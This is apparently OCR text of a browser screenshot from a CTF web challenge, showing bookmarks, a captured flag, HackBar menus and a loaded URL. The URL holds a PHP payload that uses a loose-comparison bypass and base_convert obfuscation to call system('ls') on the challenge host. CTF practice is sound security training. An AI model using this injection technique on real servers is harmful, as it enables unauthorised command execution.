 火狐主页
Unicode与中文 编码/解码 - 锤
101.200.58.4:20005/FFLLLLLLLLLL
101.200.58.4:20005/FFLLLLLLLLLLLaGGGGG.php
搜索
知识解答 漏洞靶场 解题工具 做题平台 其他工具 AI 知 命令执行(RCE)面对各... C CTFshow_萌新计划_... C 隐写工具Steghide使... C CTF常用工具_实时更... CTFshow菜狗杯官方... 1. SSTI（模板注入）...
flag{51efc7cd-d816-49e7-86c6-bcd801107609}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute no
Load URL
http://101.200.58.4:20005/FLLL4g.php?X=20000abc&Y=0e215962017&Z=base_convert(1751504350,10,36)(base_convert(784,10,36))
Split URL